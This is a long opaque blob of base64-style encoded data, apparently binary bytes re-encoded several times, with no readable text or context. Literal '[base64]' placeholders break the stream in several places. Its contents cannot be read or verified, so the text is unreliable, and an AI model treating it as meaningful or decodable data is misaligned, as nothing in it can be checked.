1UGRsOVUB9Rwo/Dk8Kpwr9Ww7TCnMOxd8Khw4vCuyLClcOUd8OUwqzDkR/Cl1TCgsKYwpEnwovCl3vCk8O8eMOWMF7DjcODO8KyEMOgw79fwqkxw68lPUHCuXXDnQ3Ck8OzDEoxBjjClnArwqo7Zi/DvMKZSl9BB8K2w6wwwqjChXvCq8Kfw5FKwoDDhsOvwrs/B8OVwqI9w5nDg8O9L3/DjDfCjcOLwo1DCRHCncOhZj3Dl8OgE8KaRBgVRcKww5zCrcKpL1PDvsOgwrsSQUvDlMOjAjvCksKMCDbDlcKRw5Nbw4DDlRTDj3d6w7sYNcORwqVdw5BlLcK7U2gIYFV+U8O+ZlYcaMOCw6ghcAfDtG/CuSMBcC4+wrTCr8KAb8KCw6V8MMK4wqg0WzLCikrCj2tLw6lmw7zCtzzDm8KLw77CnCvDokvCvRM3JcKpXMKOwpEcY1zDksKEDsKKwrjCgjEzwpLDgsKvQ3Zfwrg/CsKKwoBdwo3DsmDDoyrDiTbCkxQ5w4xBOR/ClGrDnsOow6hlKinDk8OgNSgawpnChsKTwoLDiktUfcOdw7cMw7QEYMO4OsOLGsKEwrIvHMO4LMKUb8ORwobCrMKxTQYPdiVWLRh8wphMwqjDtsKfa8OAUhXDrcK/WmwmdcO0AsOqw7/CpsOEaR0gw4TCsRTDoEzCosOmwqPDhhtfw448IznClUzDrMKgwoZjAgIiFB3Dtn/CjVnChsKJSsKlwo3CkwkdwoHDjcKjcMKKUcOSwqRCMMOXEGIZFMOywp5lCyN8IsO3w6wLH0dDwqDCpWs7wpnDssKwHsKIUnLCoCFhaV/CkRYDfsOsWsK9L8Okw5PCsMKcNC8UVsK0eD7Di8KdwqxuYgwDQcOrFgFvwrbClMOaGsKEB8KDw5fCtsO/LcK2RsKAw6TCosKgwrYPw5vCqWprTSdYc8KubcK5dHPDrsO4w4B5KCMOw7rDkMKlTsKiLjfDrcOJRlVLwrcefMKoK8K2wrwhw4srL8OIw652wpsdw7nDn8OqfDAJGMOoSxzCiETCrcO8wqdrwrsywrM/w5fDvsOXw7nCunnDtgHDscOXNsKKIDxQck3Dlz/DmcKpE1kUQBdNPULCjTtRVEILw4XCo8K5JMK2JhYVwqbDqlXDlwbCjcO4w67DlTwnacOwwo8mC8KgHg7Dm1jCrsKAw7t2wovDiF/CnMKDfGoQw7vDi8OGYMOQGsOiwrnDnk3Csk04UEXCgMOQwrvDvcKwE3rDjMOjwp7CqEUCXGrCt8OnAMK/OWHDk8OUHcKSHHTDosO4KcOXSibDg8KfEcOcw48gw68FwoHCqcOpOsKxw58gw7Z1cVbCrMOibsKFw7DCp8OQwoJvw6/[base64]/VDlAE8OKw7bCp8K8w6tSw6MuM8K2f8OwwohAwrPDr8KgKiQMND3Dj8Ovw4xWL8O/wpPCg25/w4jDv07Dk8KjVcKpw5hUXW9uBn9hwrJMZQTDncKmD8OTXcKgRsKrwpLDhcOqUnB/SULCrMOuEi3Dmy/CnFMIw5MYAMKIwqpIw7TCv39Hw4TDisKnwoVxOcK2wqfCk1LDvcK5w6BvNTcHwpDCo8O9wqPCmBMFezocG1fCicKPw7LCvcO4wqUJwqFvwpnDh8Olwr9eNFrCtlbCpXUOa33Dg8KKBMKPG3R/wqPDqGQ8CRLCmcK/wp5EQMOMaSxRP0howpBMwonDocOiw7XDsgIvw6nCq8OAw6bDrTcPYgdYwpLDl0gEwo4BT8OkVsOoXEpVw5LDqsKdSyd+Oh/Cq8OHHFLCgcOFbCg2ehhyw75YLHnDsMKnZ8KAwo9BwqfCmcKxWFXCgE9ddwt6OsK/w77DvwjCsMKLw6BiTEdIwrpxHMK/[base64]/[base64]/ChElfw6R4wqzClToqwoPCgjXDnVIQQC7DgSzDjiRWwoE0J8KRGMKLL2vDuMOTwpXCo8Kuw7rDh8OOQ8Oob8OJwos9w4/Dv8Kcw5EGwrLDicOKA2fCjEptwq3DiSbCiUHCssOywrM+wqLClmrCtCUfdsO1w7nCgcOzHwHCi8KHw6I7w77CsxDCtsOwWcO1wpfDvMKjwrovEsOTOcOqw7zDqBTCm8OlwrzCvFbCgj4icMO3X8KzeMK/w5gWwoTDkAY1HsK2w7/CiFd/G8OvworDo8KDP8KTw5rDgMOnw552OVRwwpMvLMKTw5/DmjEUwrLDtmHDqRLDssOrw4kANcK1wpxJdj5Fw5rDmUpfSHc7QcKNG8O3cRbChFrCnG1hJDkVw7rCqmsQacKhE8OlTDjCnlMZHMKXw6oEYMOWwqNgdMO1wrLCkUALWEtXMHgwRMK7wrfDpsK0bMOvwopmw6LDvxjDggoOw4rDn3HDjcKDw50Ww7LDjXPDrBE8wqc/wrfCrhQRw4c+w73CjAjCuBdxclNiRDdVwqvCjcOXcsKafCE8esOKwpnDkMOmw63Ct8O6woRwfgXCkDRaw5gUbMKawqzDkk3DmsOkw7wAw5TChMK5eRzCiMO3w67DonwfE3fCusOmwr13H05CdcOUw7rCk8OISFIwwr/[base64]/DikIrwqIHw77CviNpb8KcQB9Ewp53HcO0w6IWw6LCqlMhw7fDm8KfAUPDkz/Dvz8xw5UDU8Kdw6Imw77CjMO3w5HDu2ZHW8K2a8OcDRvCnQvDr8KrwqFEZsOkwq0XdMOdw79mwoVeP8K+In/[base64]/esOWGiJhTSvDgcOOCcORNMOFYMKpw6fCvsO9w6wgw54twqLCh29nV219w5zDsMKFwrUKw592T3YGw67Ds0nDnsOHTm7CisO9w4XCgA7CmCPDgcKgJ8OqesOVesOxwqFVwoB4Lm7CtsKAJcOQNHdkWcKxf8O2w6LCsMKww5ZJOz/[base64]/Cm3CjG/DrcKgYn/CuMOaXQBfEcOEwr4HJGjDmUXCuRbDlcKjL3zDqsO6w78lSDkyCkXDtxnDisKjMD0Uw5RWcHTDusK9w5IAw7c2QMOYw7cowovCscOQw6goPl9+CTTDm8KuHxbCh8KOwq/DucOEwosjf8Oefy0BUhvDhcKIwoVTFiDCjsKmwqJxIjtfwok8OgDDpEvChBUEw4nDsG3Do8KLPsK6wo4rw6UmBScFYnZ/w5XDk05Wwr7DpF/DjHBbGC3CmcKoMmXDkMOJbsOFwrIlwovCpG8+wr4fw7pWw6TCrsOSe2fCq8KAw7DDghXDkcOWw4rCksKoXsKLw5nDqTo5BMORw5ZiHlABwp3CmijDuDAMUEHCkTTCgUlYbcOaAwdgwowUw6kPwoDCjwTDpFLClcOERkdAccKsQhDDs1A0JlcVwo/Dg8OEEjo4fMKMR8Okw7w+w5nDv8OAw6NxPzQnLmR0MsOkU8OuXcOJA0LDmR7CmC/CqWNhXit/wrFkAVvDpFsxPcKLwrZWRcKiw5NOwoxqw4XCscKywr3DlmbDkkDCsxJfwrx1w7/DicK/w5LCsBs3wrjDlGzCp8KDw5YTw4PCl23CsxhkY0w3ZhLCi8Ozw6lIwqPDq1XCocOFwoAFw6/DosK0OMKFC8OjESbCrQw+wq3Cj8O4wpPDmcOYJMOsOA02woVESmjDp8Oowr9iw73DmlXDunDCg8OxR8Ohw5s8w5NRBWPCpl7CmApKcxfCsX7DuMKEQw/Dk35ew5/CgcOBw5TCjm17w4pBDUPCowpXw4zDr8KSH8O6QS4rQ2XCoSTCk8OFw7rDj8OPwrHDuMONw4lQwq/CvsO0AwVhwqEQwrzDpHrDiMOjwpVZbMOlwrIFNcOwwr9dw7ELJm/DvMKCGMOJRMOcwrfDlsOPwrtzZCEFw6LDhkpCUV7Cv8OhEylDwqzDj8KGwoATZsOrEkcaLsOHDsKhw7vClsKsXcKCw57DhMOvM8KsZsOEeQF5w6QaTzY/Q8OsL1VtWgfCqcK1w5wvb2ZXIsKwwoLCpxgDIDQGAMOww73Cr8Ouwo7ChcK2VcO3wpTDl8KGTlvCqcKCw6/CocOxw5d1f8OtwrLCu0XDjxXCocOcw7XDv3TCt3M8JF0Uw7IcKMOiO8Klw75Tw7ozwqjDlMOYw4c+w6/Dl0kaw7QXHsKfIDPDrnpUw7lXwod0SinDniEQwpU7ScOmwrABDcO/wqEAw7xRXMKvXnQ4GsKeBcO5fUc1w4teZ3rDrsOKCsKyw5XCkwzDpUDCssOEw5LCml9ubMOEw57Cq8OMXsO3wq19wpjCqMOUQcKaQcOfw7fDk8ODE2QkwowaDsKYHcONw5fDm8KcFCd/c8KLbcO0w6wJwqvDu8KiF8K6MMK6B3fClMKfwrBLRMKpFhZAL8Otw4lRwqkIesKnFcKFwptBwowGw4XDnsOaATLDgMOCwqgRJRjDu8OgFsOgMAzCmlXCvcKkdFoXHMO4bMK+HygIU8OOA8OuTcK3JcO4FA1dJHU0YsO1WgYdRnzDvgxFw4lcEyllQMOvYVnCpHN/w590wr55fndnw5vCn8KuRX1Zwot0w7dJw5bDqxvCuE3DksKGSFnCgT7Cl8KhOcKIw4xVTcKJDkDDnMKWw4HCgV3DuD/Dt3wTwp7CjVnDisOIfcKReD99E1HCh8KIwrhIw6tjwpVmw7/DucK1XMKGcMKmwo9Ycyh4dMO5UlhywoU9MnYDwr87wqRAYScwVgxdwpDCpT/DkSnDjcO7wp4Gw4PClyLDjMOGcVvDoB1hwobCnWZ9PgDCmBdFw77CpQAewqrDpsKtw4fDg1zCuQjCnydZWAknw7fDtR0bwpzCscOEwp/[base64]/[base64]/DjAImWgnCjC0qE8K2w4sDIBDCjcOmKsK4wrLCh8KjwrvCjsOqw71DwqVjw4rCvAM0RF4mAcOMw4pow5QcwrAlwrbDrMOeFsKFeMKTD1QxWHYHw6tRb8KVVsOkd8OZw5gOw6Auw7TCqwFVVsOOw5/DiMO+wrA0wpvCp0nDqsKHG8KlJA1rQSHCksO/woXCqcKKwpzCp2bDl3M2wq4ZQMKmwqfDpTfCisKOacKaQxnDjMOHX3h4wqXDqcKKQUjCgCA+wrDDl1AhLW1/GVo4wr1icW5dw7TCkFdBdGPCnVPCr8O6wrw2w7fDjcK3HsOZwpwUwrDCrg5LwqzDg0fCjCp6w4VVw6ROecK/[base64]/DtcOGwqPCt8KKOB1+UMOtblJtw5XDpcK8OCg1wr9Kw6/DvMKDOGsbOcKVwqIBI8OcYysEwp/Dg8OVwo8wVMOvRMOCwocvw4pea8OSwpgRw4vCssO4FAzCksKYw4VowqhFw4vCvMKUO1dZM8OfBcK3P17DiSXCisKVwoQEwrNlwrzDhWwJdGnChcK6wr7DnsKcw4vCrDgcRl8mw60Lw6/[base64]/w7Eaw70JwrhiVz7DtMOiwrw7wpXDqCvCixbCk8OUHcKJYSJKXx9Pw4TDtwosw5PDlMOXwqbDgzsWGVnCt8KkDcKAwqJoY0g/UMKCGMOFLSdBdivDjsOlVwNnwrJ+w6w9C8OSwo/DhMODL8Oew7wgcMOZwrzDumzDnwBBBA9QcsO/wqglwphZOlscw7bCuHnCnMKkccOHZy7DjcK+w6sxwpQIZMKKB0rDp2TCrsOqwrNaZMK3W3hXwoLCrsKpwoZhw6DDlsO7csOPDEhXw5FxDDdzwrF3wqbCsgrDlCHCs8K+wr3CrcOFfG/DssKMWDxBw67Du2U9wpw8aBVsw7DDgsOxw5bDm8KVbMK+wovDmsOiUsOWDsO3H8Oxw61+VMOlK8KxAMOzHlLCuHjClEjCnsO9FSLCjMOvVmrDs8O3NMKMWsKbA8OiwpfDgzfCucK2wokTGcKndcOcRE8NYMO/w6LCicK6wro7w53DtyPCkMOdY3XDk8KBJER+wo7Dr8K+wogiwoXCghzCisO9w5tmwr7DrsKpC8K4w4EcSUERAFbDgcKxRMORwpvClk3DrsKiwovChsK/wobDqyovIT/DjA/CvHI1KyUcwrUtccOAJ1MQwoDClinDkwjCjsK1K8Otwqd6d8O3wrXCkl7DuzQsw77Ci8K/WEtTw4/DskRwW8KTCW7DmsOiNcOJwqMpwrgTwpg/w4jDswTCr8KQw4ICw5LCpMKcw4cJexrCvgTCn8OAw7lhwrPCvEHCtcO7wonCtwAAQsKqwqZSw54ww6pBTV/Di3VOVBXCrMKEw7nCok8bwr5dw4R3wrDDusORKcKfZ1DCgcO/w5TDjcOhBcKPaBrDkBVGecKvPnRBw4vDiVLDucKGw45REFgsw5oTwqjCusOTwrvDr8KBw7Q2PMOww4VBwoXDhMOXE8KAwoEuTATCkRLDr8Oswq7DjHIFwoxxCsOowoHDj8O0a8OSwogqw7/CiHEBIwA3E3gZNHbCgsO2wo8CCGjDicKWAyLCqjV7wrzDhsKBwrPDkMKzQENnJRJtFF4JQnrDi8OwBFskwqXDnzvDtMOHMVxvw5FYwq9yw4bCn8KOw5QEQ0ZJWsORTQ9rw6MFYcOaAkLDp8O3w4NVwrjDvcO2NcK6wrXCsU/[base64]/[base64]/w5fCqUJCwofDkjMgIF7ClT8Nw7wEw6jDqyJCwrcuESrCkcK/wo3Ch3TDlsOawq8HV8KmccK3bBUrwqPDjxbChsKzewVOPRE2QR7ChwoMHFFlw5E6TDowT8KMwr8JwrfCm8Oew7LDt8OPHwQfwonCkMO9EEYnw5DDrQERdMKhGHxjRjHDhMOZw7TCi8OZVcO5K1oHwphEDizCvMOtRk/Cs8OjOMKAKHPCuMKCBj8na8OQTmnCi8OKScKLwqbCln9Jw4vChBktA8O/YcO7BX1ww6/DvzV1w48qLkcaHHAjBsKsUxkJw5QxwqrCilYnNALCsx3DkcKjPQtVw5d9woglOsOyJ1Ytw5vDhMKyw5gew63ChHHDjMOlAAQbUGk2w4g7AcKxw7TDhVgcw5DCu29XQjLCg8Okw7LCusKswo42wo/CnSIKwqfDv8ObGsKiw50Lw4XCnXDCusOYAngyXMKHwqAaYnEYw7YuEGAnGsOLKcOqw6/DncOELDQMJBERLMKLw49iwr14OBvDigAmw6XDuG4sw4o5w6nCkkYGUUPCqsOmwoZaaMO+wrTDqVbDs8KkwobCucOTG8O+w6/[base64]/[base64]/[base64]/WMKQKRkkw48OaMKOZcOOQAcCwrkTMAXCqG8aLF4iw5rCicKiw6B/wrHDjcOmdAHCjAjCo8KOU8Odw6zCm3DCq8OdC8OBPsOnQDZQwro7SMK6EcOIF8KTw5nDvwnDgMOOw5NkO8O1ZlrDhhwIwr4pZcK4bn0dN8Odw64NDwPCgTbCjF3CmA/CkTRHwqgQw5rDsRzCiiI6wq9pw53CkhXDusOaX17CgAzDicOXwqbCocKfLnzDgsKFw5ImwrjDh8Klwo/[base64]/Cl8Off8O4w5tGa8OgZE7CqX0zGcKNwpLDtl/DvcKNETImKhPCmxViw505U8K/w6/DsBFdwoUWwpvDmBjCqHzCtkPDtMKowqtVJcKPH8K7wqRewobDrxzCrMK8wobDl8OQCcOGecOmFW0Ew7jCs2bCmC/[base64]/UgcSPMOvw7/[base64]/CnsOlwpzDkhvDm8OJwrx6wpEjwrYaw7vDiMONw6nCkBtHFR9pbgANwobDrsOZwq/CtsKXw7TDjFvDrR0xcUdPacK3fGLCmDVZw5LDgsKlEcOEw4dFRMK2w7TCt8KbwqANw6nDicOVw6nDi8OhRsKjchbCosONw7TDpATCvDDDqMKpw6HDogBfwo4Kw5p/wrjDlcOXdS5+YCDCs8KCBCTCmsKuw7LCnH0sw5fDvn/[base64]/w5Vjw6vCkMKiBWbDq8OEEcOWwp11Z8K6Ti0ww7Z2w7zCqcKedhQ9wpN2w77CnnYXw41SNHB/BMKkWznCkMOowojDkk7CvAU0emkrP8K4asKlwpnDgwkFNwLCnsK4FcOzZB1wT11bw4nCv3IXD1QOw6/DucOiw6YIwq3Dt2ZDZyU1wq7DoDc6w6LDhcOewoJbw40UMiPCrsOQecKVw7wiB8KEw796VzLDjMORd8OFV8ONIUrCrW3DkVnDjV/Cv8O5DMKkIMKSBnXDh2PDljDDrsKdwqXCvsK1wqMHacOzwq0aJg/CtVHDhmTCl3PDigY2N3XCkMOIw5LDv8Kzw4LCkllUFS/CqFwgdMK6w5zDssKPwqzChlrDtCwSC0IIJS5HWFPDqHbCu8K/woHClsKgAMO5wpzDg8O5IEDDrWzDjS7CjcO5OMOnwqTCvcK8w4bDjsKULx5DwoZ4wpvDhVdbwrXClcKIw5Ekw4dmwprDoMKhYSHDrXjDicOFw4UCwrcYe8Krwp/CklPDncOLw6LDucOYJAfDlcO6w7jDkG3CisKWTWbCrG0Ew4HChsOMwod9OsOVw6/[base64]/CtBvDscKKQMKrO8KaXwbCjcKMYMOBEsK0SR3DkDkkeQPCnsOvHcKYw4DDtsKQL8OOw68uw6IbwrvDjyFGYAfDvGjCuiNDS8ORX8K2fMO9GsKxKMKlwpUqw7/DlCjCs8OtTsOSwrfCtHPCisK/w6sOYVANw4kow57CvDLCqA3DvjAsRsOrFMKMw4d7A8K6w6VkR1TCv0tOwq7DiAPDgGtSZj3DqsO9KMORE8O8w4Ucw7EfSMO9MH50wq3Du8Oaw4/CiMKbE0oUG8OBSMKuw73DtsOKO8OwYcKswoYbIcK1ZMKOA8OXLsOmeMOOwr7CoSA1wrdTScKQSCoJYsK6w5/DhDrChnRowqzCoGXDjcOiw5DCkSfCkMOqwqrDlsKaXsOMLRzCqMOtLcKTG0FSRmctax3Ctj9IwqHCsyrDqU/[base64]/w4bDuW/CqFp/bA9KdsKCOEbCi8O2wpEnZxDDk8K8DcObCihfwql2QGxoGxsuwqtha3s9w54Mw45UXcKew6VoYsO1wrbClF1iVMK8wrjCk8OyT8OnZcObdVXDisKHwqsxw6F8wqJ8WsKww599w7nCvMKcCMKsDEXCpMK4wqvDq8KfYcOhKcOZw7g3wpweQGg/[base64]/Cm8K5w7/Cmy89wonDswAJB8K2KQwgRsKhB0VuwpoQw7BnCjvDjWnCmMOuw4New7TDk8OVw7pfw69zw6kGwp/CssKSQMOaBw9qVTnDkcKnwo4swofDvMK/[base64]/MyVtwpLDi28Pwp0sw4TCtg/DuTvCpijDnMOnbMKLwqZowoEKw5BFEsKrwonDp2MSa8OmfErDiVPDkMOSXRzDoBd6TmZDcMKMIjskwpEmwpzDpmtRw4fDicKHwoLCpig8LsKIwqnDkcO1wplowrsjIFgyKQ7ClwTDpQXDoGXDtsK8JcK6wp/DnwfClF0jw7kbDcOpN3jDpMKkw7HDjsKEdcK8BjtSwqwjwpo8w4tBwqctd8OZFwUxFRpbasKNMHbCl8ONw495wqrCqVNaw4Jyw7hTwp1KClpAOHIKEcOpcCfCu2zDqcOuaGt9wo/DvMOnw5VEwrzDuncpd1EfwrzCmcK2PsOaFsOXwrVnXRLCvznCsjRSw60oaMOXw4/DscKDG8KRb1LDssO9ecOjJcKZGW/CscOUw6jCvlnDli1gwq4UfcK7wqY4w4rCncOPNTTCj8Oswr0tMAB4w68gejFOw5g1b8OHw47Ch8OQNRMXPgHCmcKIw4/DjkbCi8OsbMO3NlHDusKOGW7ChVUROwozXMKrwo7CisKkwoHDvCgXDsKoPWPCiGEIw5RywrvCj8KJPDpqfsK3bsOreTvDjB/DhMO0D1Zye18XwpbDth7Dl2TCijjDuMObHMKuBcKgwr7DusOsDg9MwpTCt8O/ITlgw4fDq8OowrHDl8OpYcKdb2tYw6ktwpI+wofDu8Opwp0pJW/CpcKQw4t5YGkVwrU6JcKPTSTCo1p1f2Zww69CZcOrb8KUw7IYw78CEMORYwZRwp5Ew5XDjMKQUFF/w6/CvMO2wr/[base64]/d2HCnBPDn8OCwp4OYcK8ZMOGwoNCwrJtw7PDoTIEw68nwqkpXsOkMXlxw43Cl8KIFRfDhcKgw593wrhWwqcfaH7DplDDom/DrzYkIylQYsKae8K4w4QMFRvDssKswrXCr8OHCUjDhmrCq8OQMcKMDCjDmMO/w4s2w4ZnwonCnkJUwqzCnxLDoMKfw7NnRzx/[base64]/FCrDoSUjAsOtwobChsOZwr7Ck8OgJ1jDq8KRw6IHw5LDt3XDpBcdwqDDl20Uw7HCh8KjeMOIwpTDncK6AzEGwr3CrWIZNMOwwr0LcsOEw544eXN0KMOhDMKxGkzDt1hswo9TwpzDm8KHwrZcbsOUw5zCnsOfwq/DmW/[base64]/Cr8K4ccKowozCtcOuw75KwoHDnsO0woFqEBobwrDDgMOXUHfDk8OEaMOjw7sEfcO0T2NUYRDDo8KOSMOKwpfChcOIbFPCiTvDiVnCsyZ+Y8O/FsKFwrTDrMOpw6tiwoVMekRTMMOgwo8fSsO5ezDDmMKdYBzCixVdWDsDI3PDo8KBwqg/VgPDiMK3IBnDkBHCgMKIw5p4LcOawpXCnMKLM8OQGF7DrMK3wpwQw5/[base64]/DhMKMw5EqPcOOwofCq8OwKjDCncKnwp0hw6xswp8tBMKWw5tVw7FJTivDoxjClsKFw5smwp0jwpzCisO8FsKrbVnDmsOcRMKoOHTCrMO/[base64]/VAjDgcKrwrXDk8KfwrPCmcOoXsKDN8KcT8K6WsOUwptyVsKATTEIwpXDlljDjMK3fMKIw5QwZsKmZMO3w5AHw5ZhwpvDnsKTRhbCuB3CswAgwpLCuG3Cs8OhT8OOwpABTMKrWiB/w6xIWMOnCiYAZkdEwqvClMKuw7jDvWUtRsKEwqNDJ2nDoB4Jf8OecMKMwpkawp1Fw4t8woHCqsKwNMOnDMKdw5HDixrCikQMw6DClsKCAcKfTsOhWcONd8OmEsKcbMO+Kw9cecOpexxnPwACwo1KaMOAw4fCuMK/wofClg7ChzrCtMONFcKdfHt3wrknGy1HN8KJw7xVMMOiw5fCqsK8MUESQcK7wp/[base64]/CkcKzLsKrWMOXRR3CgsOWPkPCmMOVOwUzw4IZSDcPwrRZw5IlI8O2w4o4w6PCvMOvwrY1OFzCrG5NGS7DlkfDgsKrw7LDncOqDMOxwq/Dt3wSw4dRa8KEw49IVVTClMK/[base64]/w4tcw7vDhgNrVsOVwp56YcK0I2jCuhvDhn88fsKpUmTDgSRQP8OuDMKPw6nCqRvDulsMwqUQwq15wrBiwpvDgMK2w7rDk8KSPzzDtzN1AD1CVBofwqgcwrdrwrMFw7BUW13Cmg7DgcO3wrYjw7Ahw4/ClVpGw5PCsCDDi8KMw7nCvk3DvgzCqMOFORp+L8Ovw7ZRwrbDv8OQwowxwrRWw5EuWsOJwo/DsMKEE3HDk8OLwrdvwpnDnCgrwqnDtMKEIwckTy7DsxhdUcKGXUjDl8KjwoTCsDXCh8OKw6zCv8KxwoYKbcOXYcKUWsKawrzDgFo1wqp2woXDtFQ9EsOZNMKJeG/CuAEXJMK7woHDhcO2CSYGIGPCqUXCuUvCumonLMKid8OiCDLCp2vCuhfDjH3CisOcWcOEw6jCk8O9wqxQFC/[base64]/ClxrDoE8VwqTChsOOw5jCvMO7w5/CocKmwr4Aw5zClcKGOMKTwofCoipGwoMNaF7CucK/w6LDjMKcIsOEYF7DosOKVhvDoGHDv8Kcw7suCMKQw5zDvnDCr8OYckMDScOIMsOSw7DDkMK1wrYIw6jCpG8cwp/Dr8Krw6lYN8OKUcKVRlLCm8KZLsKmwqQIGRopTcKlw51CwppSX8KcCMKEw4vCnS3Cj8O2C8O0Tl/DtsOGScKRM8Okw6tcwo/ClcOtWA8EUsOHaEIQw41nw69eWSpeZMO9UBtPWcKJZzvDumvClsKMw7Rrw7jCr8KGw57DicK/Q3Qhwo5pcsOtJgbDg8Kjwpp1ZwlEwqDCpyPDggMmDcOewp5/wq1TQMKLTsOYwrTDnUUZTSZMcULDl3bCil3Cs8OhwpvDpsK6GsK/[base64]/woc+w4nCozVrcsKhH8Kfw7FCw6wKQxfDosOrwobDiThYwoTCjB8xw7fDvRA+w7nDlxpPwps5aW/[base64]/[base64]/NAltw7gaw5PCksO+H3luGB7DjcKewp5ZXMKww5fDpsO1B8KeS8OOD8KuIzXCgcOqwo/Dl8OwGhMCbk3CvGx8woHCkh/CtcO1GsOSCcKncmNVYMKSw77Dl8Ojw4lbNcOGUsKAYsOfD8KQwrVYwrkKw7bCuEMKwp7Dq0hywqzCiAhqw6rDr318dEt5ZcKuwqI+HcKRLMOEaMObX8OISmt3w5RsCQ/[base64]/wprDo8Orw63CuHrDn8KkTBQCEcKALEUYQSxnCgfDnmdKw7DDjWsLIMK4EMOXwp7CmFPCsnQVwocpScK8IgRLwpoiNUnDksKhw65owpdZYX/DqnEMLsKow41iG8KHO0nClMKEw53DqAPDhcOtw4Riw59ATsOUaMKTw4vDvcKXTzTCucO8wp7CpMOdMCrCi1XDqitfwo48wp/CnsK6S2rDjxXClcKvMybCvMKNw5dfJsOJwosRw7skRQ0HasONIGzChsKiw6Rqw5HCjsKww74wHS7DuUvCmRZQw6VkwrYgBVk9w4NKJAPCmwpRw7/ChsOLDw1Swq85w5E0woDCrzzDgmTDlsOOw4nCnMO7IzEdNsKowqvDu3XCpwQXesO3M8O0wooSHsONw4TCmcKswpPCrcOfLiYDNA3DsXHCisO6wpvClAUyw4jCo8OAIVHDncKMYcO8ZsO2wr3DrnLDq2NJN2/Ds3QywqnCsBRwU8KKH8KIUFjDvhzCgXkKF8ObFsO/w47DgmYbwofDrcK2w6gsFhvDlD1mEWPCiycQwrTCp13Cgk/CmhJ5wqcCwr/CuFpwMH8LecKMO28wcsOtwpAVwrI8w4kOwpRfbg/DoD1dDcO5X8Ksw4vCocOOw7TCkUpmVsOww7UJV8OROH87RVAVwoccwpxbwr/Dj8KKN8Obw5zDrcO3QBlLElfDosO6wqsow7N9wpzDmj3CjcK5woR9wrfCkTjCk8OeMj4FKF/[base64]/[base64]/I0XCsmnDrRBtEsK+w7PDisKZwpHCpWMlwobCrsOEL8OdwqkFEiLCgMOATi8ew6/Dhg7Doxp9w4F9IWxlTnvDvkPCgMKoWQHCjcOLwrEvf8OfwpbDm8Olw4fCpcK8wrDCuGPCl0XDoMOQc0TCmMOOWB3DsMO9wrjCtifDqcKIHj/CmsKTfcOLwrDCqFbDrRZ7wqgzMVPDgcOgV8O9KMOTBMORCsKHwqQgRHvCiAXDmsOaOsKUw7LDpS3CnXQIw43CuMO+wr/Cs8KAEivCi8Oqw4wOIivCgsO0CAt1dEzDmMKMRzgQacOINcKcbcKYw63Cp8OSYsOofcOPwoMEfHjCgMOWwpzCocONw5cAwr/CrixKOMO8IDXCnsONcA5Mwo1nwqtRR8KZw7E/wrl8wp7ChgbDvMOhWsKwwqNSwrhvw4fCjTwGw4rDhXHCv8KYw6VdaHtxwpHDs0Vhw7hFccOmw7/CrUhiw4bDjMK/[base64]/[base64]/DiTw0w4lxwrMHRQs1PMKnecKEw5s3w6Mzw7J/cMKIwr1Gw51wHcKOCsKGw4gYw5HCucOlCAtIRzbCncOQw7rDj8Opw47Du8KiwrljPnLDj8OMRcOgw6rCmT5NQMKDw4hrIGfDqcORwrnDgi/DrMKvLAvDqgzCrEhMXMOMDTvDssOFw5Exwo/[base64]/DljzDrGhywqhuDmrCucOAw6vCt8KRw5vCpsO0cMKiLsKAw4rCoE7CosKRwoJIwpLCiGUMw57DusK/FisDwqLCvQnDtQbCusOywq/CumsGwqBKwqDCoMOWJsKnN8ObfCFaJT46acKbwpAtw4kFfW4nTsOIDnAAJT3DgjdiZ8K2KhYrGcKpNm3CvnDCg1w8w4h5w5/CisOjw6wZwrTDrDs0CRx+wprDo8O+w7fClVnDognDqcODwrBtw7XCnDxrwqfCnznDr8Kow7rDqllGwrA6w7tlw4zCgUDDuErCiUfDpsKjehLDpcKPw5rDsXMFwrkCB8Krwqt/I8KGWsOow6/CsMOsKiPDgsKMw4JQw5I7w5TCqgJ0e3XDlcO7w7HCvjlYSMOqwqfDjMKHehfDnMOww7F0TMO1w4UvOMK1wpMSHMK9Wz/CgMK2YMOlWFbDvUc9wrwNbSXChMKYwqHDtsO3w5DDicOnYUATwqXDjcKrwrNqSHbDvsOJYFHDpcOISVLDt8Oww5QWSMOFb8KywrsKa1fDjsKKw4PDtnzCl8Kxw5nCtF/CqcKLwr9zDnt/KA0wwovDlMO6fCzDkScmecO3w5t1w7stw5leJmjCmcOkPF3CsMKEPMONw7HDrxU+w7zChFdGwqRjwrPDgxXDnsOgwqB2McKWwqzDncOSw6DCtsKDw4BxDh/DsgBJb8O8wpjCs8K6w4vDosKZw7PCr8K5BsObAmnCscO5w6Y7L0c2CMO2Jn3CusKgwpHCo8OeK8K+w7HDqEjDj8K5wpTDn0hYw4fChcKlYcOpNsOUBnVwCcKhQDxtMAPCv3d7w5haJSJDCMOSw5rDrHLDuVHDkcOgCMOOX8OvwrzCscK4wrnCkww/w7JOw7ssRmYOwpbDv8KqH2JpS8OZwqZ2d8KRwqHCl3DDsMKiHcKodsKcSsOITsKlw6MUwpkIw4BMw7gMwrRIKzvDg1TDkGxmwrM4w5QefzrCtsK6w4HChcKnCzfDvFrDq8OmwoXCtDMSw4fDtsK6NsKwQcOewrbDi25PwozDuijDtsOTwoPCicKPIsKHERsBw4/CnHF2wocMwq5LEEFHciDDgcOqwq9HVjdNw4TCuQ7Dlx3DnBgjKGZLLCglwohtw6/CnsOXwp/CqcKZTsOXw79GwoYvwr8/[base64]/[base64]/wqoRRD7DvMKzKEoMw6jChsOww5DDp8KxdsOUw4JyKmTDr8KMcX09w4fCn0HCisKdwqjDoGHDqXTCk8K1QlJsKMKcw6sBE0HDksKKwqk9MC/Cq8KuSsKVGRwQG8KoNhI4EsK/TcK6PhQyPMKewqbDkMKvD8KATSkdwrzDvwALw5bCqwrDh8KSw7AGFnvCgsKIQ8KdPsOZd8K3J3RVw58Uw5vCrx/DhcOCFSnCk8KewpXDhMKWJ8K7KmgfEMOcw5rDjggbaRAUw4PDhMO8PcOWGFhjQ8OQwrrDksOOw79Fw47DtcKzCzfDgmRJYDENVcOAw6UswprCvWnCtcKLVMOHIcOKG1BBwo4abzJoA3d/wq12w4zDkMKteMKmwpTDvRrCq8O5K8OLw7B4w48cw5YZckR7SwbDvhJJfcKvwrlNaC/ClcO2fF0bw6hxVcOOP8OrbisSw6I+MMO2w5vClsKAUTfCicOdJEQ+wp8mRnt9fcKfwqjDqGRAb8KPw77Ck8OGwq3DsFvDlsOVw7nDpMKOTcOGw4fCrcO0PMKGwqbCscOAw58EXMO0wrwOw4/CiTNBwqsjw4sOwogJRw7CqBBkw7QMTMOAd8OdX8Ksw7N4OcKMQsKNw6rCnsOEAcKpwrPCuQwVRinC